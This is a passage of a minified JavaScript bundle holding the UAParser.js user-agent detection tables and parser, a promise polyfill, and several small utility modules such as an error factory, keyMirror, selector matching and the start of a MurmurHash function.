([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},1504:function(t,n,e){var i=e(6632)(),r=e(2388);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},2388:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},6632:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},7785:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(8260);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},1032:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},3693:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},5342:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},5490:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var 